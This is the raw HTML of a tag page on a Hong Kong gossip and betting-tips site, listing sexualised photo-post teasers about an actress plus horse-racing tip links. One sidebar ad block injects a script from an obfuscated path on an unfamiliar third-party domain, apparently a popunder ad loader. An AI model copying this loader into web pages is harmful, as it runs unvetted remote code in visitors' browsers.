<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_136 = new tdBlock();
block_tdi_1_136.id = "tdi_1_136";
block_tdi_1_136.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_136","tdc_css_class":"tdi_1_136","tdc_css_class_style":"tdi_1_136_rand_style"}';
block_tdi_1_136.td_column_number = "3";
block_tdi_1_136.block_type = "td_block_mega_menu";
block_tdi_1_136.post_count = "5";
block_tdi_1_136.found_posts = "506";
block_tdi_1_136.header_color = "";
block_tdi_1_136.ajax_pagination_infinite_stop = "";
block_tdi_1_136.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_136);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_136 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_136" ><div id=tdi_1_136 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_136" data-td_block_id="tdi_1_136"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_136" data-td_block_id="tdi_1_136"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_605 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">標籤</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">張曦雯 豪宅</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>標籤: 張曦雯 豪宅</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e7%a9%bf%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e5%a4%a7%e7%a7%80%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="張曦雯穿性感小背心大秀完美身材(多圖)" ><img class="entry-thumb" src="" alt="" title="張曦雯穿性感小背心大秀完美身材(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/11/311907461_819046312879725_4690260453073009550_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e7%a9%bf%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e5%a4%a7%e7%a7%80%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="張曦雯穿性感小背心大秀完美身材(多圖)">張曦雯穿性感小背心大秀完美身材(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-12T00:04:56+08:00" >2022-11-12</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e7%a9%bf%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e5%a4%a7%e7%a7%80%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/kelly-cheung%e5%bc%b5%e6%9b%a6%e9%9b%af%e7%a9%bf%e7%b7%8a%e8%ba%ab%e7%99%bd%e8%89%b2%e4%b8%8a%e8%a1%a3%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="Kelly Cheung張曦雯穿緊身白色上衣大曬完美身材(多圖)" ><img class="entry-thumb" src="" alt="" title="Kelly Cheung張曦雯穿緊身白色上衣大曬完美身材(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/10/311161940_771895090552546_5934116011173854208_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/kelly-cheung%e5%bc%b5%e6%9b%a6%e9%9b%af%e7%a9%bf%e7%b7%8a%e8%ba%ab%e7%99%bd%e8%89%b2%e4%b8%8a%e8%a1%a3%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="Kelly Cheung張曦雯穿緊身白色上衣大曬完美身材(多圖)">Kelly Cheung張曦雯穿緊身白色上衣大曬完美身材(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-12T22:04:02+08:00" >2022-10-12</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/kelly-cheung%e5%bc%b5%e6%9b%a6%e9%9b%af%e7%a9%bf%e7%b7%8a%e8%ba%ab%e7%99%bd%e8%89%b2%e4%b8%8a%e8%a1%a3%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e5%a4%8f%e6%97%a5%e7%a9%bf%e6%80%a7%e6%84%9f%e7%a2%8e%e8%8a%b1%e8%a3%99%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="張曦雯夏日穿性感碎花裙大曬完美身材(多圖)" ><img class="entry-thumb" src="" alt="" title="張曦雯夏日穿性感碎花裙大曬完美身材(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/07/295552305_744466666790053_6488341491326942509_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e5%a4%8f%e6%97%a5%e7%a9%bf%e6%80%a7%e6%84%9f%e7%a2%8e%e8%8a%b1%e8%a3%99%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="張曦雯夏日穿性感碎花裙大曬完美身材(多圖)">張曦雯夏日穿性感碎花裙大曬完美身材(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-24T17:03:09+08:00" >2022-07-24</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e5%a4%8f%e6%97%a5%e7%a9%bf%e6%80%a7%e6%84%9f%e7%a2%8e%e8%8a%b1%e8%a3%99%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e9%9c%b2%e5%87%ba%e6%80%a7%e6%84%9f%e8%9e%9e%e8%9f%bb%e8%85%b0%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%91%a2d%e5%85%88%e5%8f%ab%e7%b4%a2%e5%a5%b3/" rel="bookmark" class="td-image-wrap " title="張曦雯露出性感螞蟻腰(多圖)  網友:呢D先叫索女!!!" ><img class="entry-thumb" src="" alt="" title="張曦雯露出性感螞蟻腰(多圖)  網友:呢D先叫索女!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2021/09/241840373_401416991339031_4279581443621354395_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e9%9c%b2%e5%87%ba%e6%80%a7%e6%84%9f%e8%9e%9e%e8%9f%bb%e8%85%b0%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%91%a2d%e5%85%88%e5%8f%ab%e7%b4%a2%e5%a5%b3/" rel="bookmark" title="張曦雯露出性感螞蟻腰(多圖)  網友:呢D先叫索女!!!">張曦雯露出性感螞蟻腰(多圖)  網友:呢D先叫索女!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-16T23:30:59+08:00" >2021-09-16</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%bc%b5%e6%9b%a6%e9%9b%af%e9%9c%b2%e5%87%ba%e6%80%a7%e6%84%9f%e8%9e%9e%e8%9f%bb%e8%85%b0%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%91%a2d%e5%85%88%e5%8f%ab%e7%b4%a2%e5%a5%b3/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_3_a21 td_block_template_1"  data-td-block-uid="tdi_3_a21" ><script type="rocketlazyloadscript">var block_tdi_3_a21 = new tdBlock();
block_tdi_3_a21.id = "tdi_3_a21";
block_tdi_3_a21.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_a21","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_a21","tdc_css_class_style":"tdi_3_a21_rand_style"}';
block_tdi_3_a21.td_column_number = "1";
block_tdi_3_a21.block_type = "td_block_9";
block_tdi_3_a21.post_count = "3";
block_tdi_3_a21.found_posts = "1761";
block_tdi_3_a21.header_color = "#";
block_tdi_3_a21.ajax_pagination_infinite_stop = "";
block_tdi_3_a21.max_num_pages = "587";
tdBlocksArray.push(block_tdi_3_a21);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_3_a21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%85%a8%e6%99%ba%e8%b3%a2%e8%a5%bf%e8%a3%9d%e9%85%8dbra-top%e7%b4%a2%e5%88%b0%e7%88%86%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%b3%e7%a5%9e%e9%82%8a%e4%bc%bc40%e6%ad%b2/" rel="bookmark" title="全智賢西裝配bra top索到爆(多圖)  網友:女神邊似40歲!!!">全智賢西裝配bra top索到爆(多圖)  網友:女神邊似40歲!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T23:07:06+08:00" >2021-10-15</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/06-08-2023-1700fb8104%e5%a5%b3%e5%ad%90%e4%b8%96%e7%9b%83%e7%91%9e%e5%85%b8%e5%a5%b3%e8%b6%b3-%e5%b0%8d-%e7%be%8e%e5%9c%8b%e5%a5%b3%e8%b6%b3-%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="06/08/2023 17:00	FB8104女子世盃	瑞典女足 對 美國女足 心水推介 勁哥">06/08/2023 17:00	FB8104女子世盃	瑞典女足 對 美國女足 心水推介 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-06T13:50:36+08:00" >2023-08-06</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%8c%e5%a4%a7%e5%ad%b8%e7%94%9f%e3%80%8d%e6%a9%ab%e6%8e%83%e5%8d%83%e8%bb%8d%e8%b4%8f%e9%a6%ac%e6%9c%89%e7%89%87%e7%9d%87/" rel="bookmark" title="「大學生」橫掃千軍贏馬(有片睇)">「大學生」橫掃千軍贏馬(有片睇)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-11T00:01:39+08:00" >2024-04-11</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_4_116 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_5_80d td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_6_099 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_099" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span 